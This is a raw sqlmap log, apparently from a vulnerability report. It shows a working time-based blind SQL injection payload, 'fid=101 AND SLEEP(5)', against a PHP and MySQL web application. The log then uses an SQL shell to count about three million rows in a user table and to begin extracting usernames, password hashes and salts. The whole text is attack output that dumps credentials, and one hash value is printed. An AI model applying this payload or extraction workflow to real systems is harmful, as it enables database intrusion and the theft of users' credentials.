 Title: MySQL > 5.0.11 AND time-based blind
Payload: fid=101 AND SLEEP(5)
---
[12:38:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL 5
[12:38:03] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from uc.uc_members;
[12:38:15] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom uc.uc_members'
[12:38:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:38:15] [INFO] retrieved:
[12:38:15] [WARNING] reflective value(s) found and filtering out
3075172
select count(*) from uc.uc_members;:    '3075172'
sql-shell> select uid,username,password,salt from uc.uc_members limit 0,2;
[12:39:03] [INFO] fetching SQL SELECT statement query output: 'select uid,userna
me,password,salt from uc.uc_members limit 0,2'
[12:39:04] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[12:39:04] [INFO] retrieved: 1
[12:39:07] [INFO] retrieved:
[12:39:07] [INFO] retrieved: 7b2839c7dc28bae33f2debefdadf39a7
[12:39:20] [INFO] retrieved: 159188